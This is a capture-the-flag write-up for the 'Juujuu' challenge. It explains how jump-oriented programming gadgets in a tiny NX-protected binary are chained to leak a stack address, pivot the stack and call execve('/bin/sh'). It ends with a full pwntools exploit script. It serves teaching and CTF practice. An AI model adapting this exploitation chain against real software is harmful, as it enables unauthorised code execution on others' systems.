
PWNDAY#01 Juujuu writeup
Some time ago dplastico and I hosted an event called PWNDAY#01 in which people had to solve 3 binary exploitation challenges (Easy - Medium - Pro) with the opportunity to win a series of different prizes. This is the write up for the Pro category challenge Juujuu. It was the first challenge I created and it was the initial push for the PWNDAY idea. This isn’t an entry level writeup so I’ll be skipping the explanations for most basic concepts, if you are not familiar with ROPs or binary exploitation at all I recommend you check my other posts here and here to learn more about it before trying this challenge.
Juujuu is a medium difficulty Jump Oriented Proggraming (JOP)-based binary exploitation challenge. There already are resources out there that explain what JOP is and how it works so I’m going to skip explaining it, however here you can download a paper that can be really useful to understand it.
Anyways, lets get started with the technical stuff. You can download the binary here.
As you could’ve already noticed, it’s a really small binary. We’ll see why soon. Running checksec on it reveals that the only protection it has is NX, so we’ll have to reuse code inside the binary to make our way through the challenge. First thing we think about when we see NX is that we’ll need ROP to be able to execute anything, but we’ll also see why we won’t be able to in this case.
We open the binary in r2 to start reversing it. Immediately we notice that it has no familiar functions. We can only see entry0 and a bunch of other functions that are just a few instructions followed by a jmp instruction. Here is where the entire concept of JOP lies:

As you can see, the function ends with a jmp qword [rsp - 8] instead of a ret. This means we won’t be able to take control of the execution flow by overwriting rsp and rbp as we normally would in ROP. But this doesn’t mean we can’t take control of the execution flow: here’s where JOP comes in. If you haven’t taken a look at the paper explaining it (linked above), go do it now.
If you are reading this it means you already read the paper/already understand how JOP works. Now we can get started with the fun stuff.
As you can see in the disassembly of entry0 above, we have a syscall to read. Here is the argument structure for the read syscall:

rdiis 0 so it reads fromstdinrsiis set torsp - 0x100(mov rsi, rsp; sub rsi, 0x100)rdxis0x140
So this syscall will read 0x140 bytes from stdin into a 0x100 byte buffer that ends right were rsp is. This means we’ll have a size of 0x40 for our starting payload.
After the read syscall entry0 has
add rsp, 8
jmp qword [rsp - 8]
This is going to be our dispatcher gadget. If you read the paper you know we can use this to control the execution flow and jump between actually useful gadgets without losing this exeuction.
Our goal is going to be getting a shell, so we’ll need to do an execve("/bin/sh") syscall. Our first goal is going to be setting rax to 59, the execve syscall number. We also need to get a usable "/bin/sh\x00" string in the binary to do be able to do the syscall.
We need to look for gadgets to get this work done. Avoid using ropgadget or ropper since some of the gadgets are obfuscated and won’t be detected by these tools. This said, we’ll use objdump do find our gadgets.
First thing we need is a way to change the value of rax. We can do objdump -M intel -D juujuu | less to be able to analyze the binary comfortably. From here, we can highligh all mentions to rax by searching in objdump. These are the instructions that modify rax:
4000b0:       48 31 c0                xor    rax,rax
(...)
4000d5:       48 31 c0                xor    rax,rax
(...)
4000de:       48 ff c0                inc    rax
(...)
400108:       48 83 c0 12             add    rax,0x12
(...)
400112:       48 31 c0                xor    rax,rax
Three of these are xor rax, rax. We can cross those three out of the list since all that does is zero rax. We are left with two options: inc rax (what a pain!) and add rax, 0x12.
Since 59 % 0x12 != 0 we’ll have to combine both instructions to be able to get rax to be 59. We’ll have to loop through add rax, 0x12 three times and through inc rax five times to get our 59 there. Considering we need 8 bytes for every jmp and that we need two jmps for each one of the loops (one for the loop and one to jump back to the dispatcher), we’ll need a payload of at least (8 * 2) * 3 * 5 = 0xf0 only to be able to set rax to 59. We only had 0x40 bytes for our starting payload size, so we will have to pivot our stack to be able to achieve our goal of execve("/bin/sh"). Our first goal now switches from setting rax to 59 to pivoting our stack to have more space. This gadget makes it easy:
  400131:       48 81 ec 00 01 00 00    sub    rsp,0x100
  400138:       ff 21                   jmp    QWORD PTR [rcx]
It will simply throw our stack back to the 0x100 byte buffer of the read syscall in our main function, so we’ll be able to use that space for our payload as well.
If we take a look at the gadgets in the binary, most of them jmp back to a dereference of a register instead of the actual value in the register, so on top of pivoting our stack with sub rsp, 0x100 we will need a stack leak to be able to jop more comfortably.
After thoroughly analyzing our binary, we identify a potential stack leak:
  4000d4:       54                      push   rsp
  4000d5:       48 31 c0                xor    rax,rax
  4000d8:       48 31 ff                xor    rdi,rdi
  4000db:       48 ff c7                inc    rdi
  4000de:       48 ff c0                inc    rax
  4000e1:       48 89 e6                mov    rsi,rsp
  4000e4:       59                      pop    rcx
  4000e5:       9b                      fwait
  4000e6:       90                      nop
  4000e7:       48 ff c2                inc    rdx
  4000ea:       ff 21                   jmp    QWORD PTR [rcx]
  (...)
  4000fc:       ba 08 00 00 00          mov    edx,0x8
  400101:       0f 05                   syscall
  400103:       4c 89 d1                mov    rcx,r10
  400106:       ff 21                   jmp    QWORD PTR [rcx]
What this first gadget will do is set the necessary registers for a perfect write syscall:rax = 1, rdi =1 (stdout). After that we only need to set rdx to the amount of bytes we want to write which is 0x8 since we only want to leak the stack address and we’re ready to do the syscall, and the second gadget provides this perfectly. The first gadget will push the current stack address, set all the registers for the syscall, and then pop the previously pushed rsp into rcx, to then jump to [rcx]. This means this gadget will jump back to whatever we put after it in our payload, because that will end up on top of the stack, then its address would be pushed, and then jmp [rcx] would jump back to it. The second gadget also ends with a jmp [rcx] but there’s a mov rcx, r10 before the jmp so we will need to set r10 to whatever we want to jump back to afterwards. These two gadgets will help us here:
  4000cf:       48 89 cd                mov    rbp,rcx
  4000d2:       ff 21                   jmp    QWORD PTR [rcx]
  (...)
  4000ec:       49 89 ea                mov    r10,rbp
  4000ef:       ff 21                   jmp    QWORD PTR [rcx]
We can use these to set r10 to what our rcx was, allowing us to jump back to our dispatcher after executing our write syscall. From the dispatcher we jump to our stack pivot gadget (sub rsp, 0x100), and in the beginning of our payload we can put our main function address (entry0) to maintain control over the program’s execution flow with another call to read to be able to introduce our next payload.
Now that we have our stack leak figured out we can move back to our most important goal.
We now have virtually unlimited space for our payload so we can just go for our loop plan from before to set our desired rax. We can use our stack leak to calculate distances for our deref jumps ([reg]) and also to skip writing a “/bin/sh” to memory and just have it on the stack.
We have to play a little with different gadgets to sort out some difficulties along the way, but in the end we manage to set the registers properly and get a shell. This is how the final exploit looks:
#!/usr/bin/python
from pwn import *

context.log_level = 'DEBUG'

p = process("./juujuu")
#p = gdb.debug("./juujuu", "b *0x4000b0")

junk = "A"*56


# Addresses
dispatcher_gadget = p64(0x4000c7)
main_start = p64(0x4000b0)
syscall = p64(0x4000c5)
p1stackleak = p64(0x4000d4)
p2stackleak = p64(0x4000fc)
mov_rbp_rcx_jmp_rcx = p64(0x4000cf)
mov_r10_rbp_jmp_rcx = p64(0x4000ec)
xors_pop_rbp_jmp_rbp = p64(0x40010f)
sub_rsp_jmp_rcx = p64(0x400131)


junk += main_start
junk = junk.ljust(256, "A")


# First jump chain - Stack leak

payload = junk
payload += p1stackleak
payload += dispatcher_gadget
payload += mov_rbp_rcx_jmp_rcx
payload += mov_r10_rbp_jmp_rcx
payload += p2stackleak
payload += dispatcher_gadget
payload += sub_rsp_jmp_rcx

p.sendline(payload)
leak = p.recv(8)

stack = u64(leak)
log.info("Leaked stack address: {}\n".format(hex(stack)))

bufstart = stack - 0x1c8


# 2nd set of gadgets
add_rax = p64(0x400108)
inc_rax_pop_rcx = p64(0x4000de)
pop_rdi_jmp_rbp = p64(0x400125)
second_dispatcher = p64(0x400129)
pop_rbp_jmp_rbp = p64(0x400121)
movrsprsp = p64(0x40013a)
pop_rcx_jmp_rcx = p64(0x4000e4)
small_xor = p64(0x40011b)

binsh = p64(stack - 0xc8 - 16)
second_dispatcher_in_stack = p64(stack - 0xc8 - 8)
new_dispatcher_gadget = p64(stack - 0xc8)

payload = pop_rcx_jmp_rcx
payload += new_dispatcher_gadget
payload += xors_pop_rbp_jmp_rbp
payload += new_dispatcher_gadget
payload += pop_rcx_jmp_rcx
payload += new_dispatcher_gadget
payload += add_rax*3
payload += inc_rax_pop_rcx
payload += new_dispatcher_gadget
payload += inc_rax_pop_rcx
payload += new_dispatcher_gadget
payload += inc_rax_pop_rcx
payload += new_dispatcher_gadget
payload += inc_rax_pop_rcx
payload += new_dispatcher_gadget
payload += inc_rax_pop_rcx
payload += new_dispatcher_gadget

payload += small_xor
payload += second_dispatcher_in_stack
payload += p64(0x00)
payload += pop_rdi_jmp_rbp
payload += binsh
payload += p64(0x00)
payload += syscall

payload = payload.ljust(0xf0, "A")

payload += "/bin/sh\x00"
payload += second_dispatcher
payload += dispatcher_gadget
payload += movrsprsp
payload += p64(bufstart)
#print(payload)


p.sendline(payload)

p.interactive()
Once again thanks to dplastico, this would not have been possible without his help. He made a writeup for this challenge as well! It’s in spanish and you can check it out here.
I hope the challenge and write up were enjoyable, if you have any questions don’t hesitate to contact me on any of my socials.

Comments